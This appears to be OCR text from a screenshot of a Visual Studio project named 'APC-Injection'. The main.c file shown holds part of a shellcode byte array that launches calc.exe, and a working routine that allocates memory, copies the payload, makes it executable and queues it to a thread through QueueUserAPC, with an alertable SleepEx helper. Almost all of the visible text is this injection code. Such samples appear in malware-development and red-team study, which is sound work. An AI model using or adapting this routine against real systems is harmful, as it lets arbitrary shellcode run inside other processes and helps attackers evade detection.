 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search APC-Injection Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c
SleepEx (Global Scope) main()
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00" };
BOOL ApcInjectionFunc(IN HANDLE hThread, IN PBYTE pPayload, IN SIZE_T sPayloadSize) {
PVOID pAddress = NULL;
DWORD dwOldProtection = NULL;
pAddress = VirtualAlloc(NULL, sPayloadSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (pAddress == NULL) {
printf("[!] VirtualAlloc Failed with Error : %d \n", GetLastError());
return FALSE;
}
memcpy(pAddress, pPayload, sPayloadSize);
if (!VirtualProtect(pAddress, sPayloadSize, PAGE_EXECUTE_READWRITE, &dwOldProtection)) {
printf("[!] VirtualProtect Failed with Error : %d \n", GetLastError());
return FALSE;
}
if (!QueueUserAPC((PAPCFUNC)pAddress, hThread, NULL)) {
printf("[!] QueueUserAPC Failed with Error : %d \n", GetLastError());
return FALSE;
}
}
3
VOID AlertableFunction() {
SleepEx(INFINITE, TRUE);
}
int main()
119 % No issues found Ln: 73 Ch: 2 Col: 20 TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'APC-Injection' (3 of 3 projects)
SleepEx
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Suspended
WaitForSingleObject
Solution Explorer Resource View